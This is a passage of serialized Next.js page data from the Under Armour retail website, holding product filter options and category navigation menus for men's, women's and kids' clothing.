A-C\"]},{\"label\":\"XXL\",\"hitCount\":3,\"values\":[\"XXL\",\"XXLT\",\"XXLS\",\"XL/XXL\"]},{\"label\":\"One Size\",\"hitCount\":1,\"values\":[\"OSFM\",\"OSFA\"]}]},{\"label\":\"Fit\",\"attributeId\":\"c_fittype\",\"values\":[{\"label\":\"Loose\",\"hitCount\":107},{\"label\":\"Fitted\",\"hitCount\":20},{\"label\":\"Compression\",\"hitCount\":9},{\"label\":\"One Size Fits All\",\"hitCount\":1,\"selected\":true},{\"label\":\"Adjustable\",\"hitCount\":3,\"selected\":true}]},{\"label\":\"Price\",\"attributeId\":\"price\",\"values\":[{\"label\":\"Under $25\",\"hitCount\":1},{\"label\":\"$$25 - $50\",\"hitCount\":2},{\"label\":\"$$50 - $75\",\"hitCount\":1},{\"label\":\"$$75 - $100\",\"hitCount\":1},{\"label\":\"$$100 - $200\",\"hitCount\":1}]}],\"paginationInfo\":{\"endCursor\":\"Y3Vyc29yOjQ=\",\"hasNextPage\":false}},\"breadcrumbs\":[{\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false},{\"name\":\"Green\",\"url\":\"/c/mens/green/\"},{\"name\":\"One Size Fits All + Adjustable\",\"url\":\"/c/mens/green-one_size_fits_all+adjustable/\"}],\"productSource\":\"ConstructorIO\",\"isPlpUacms\":true,\"categoryBanner\":\"$L72\"}]}]]\n"])</script><script>self.__next_f.push([1,"72:\"$undefined\"\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L74\",\"$L75\",\"$L76\",\"$L77\",\"$L78\",\"$L79\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$73\"}]\n"])</script><script>self.__next_f.push([1,"a0:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/mens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L7a\",\"$L7b\",\"$L7c\",\"$L7d\",\"$L7e\"]}]]}],\"$L7f\",\"$L80\",\"$L81\"]}]]}],\"$L82\",\"$L83\",\"$L84\"]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L85\",\"$undefined\",\"$undefined\"]}],\"$L86\",\"$L87\",\"$L88\"]}]]}],\"$L89\",\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 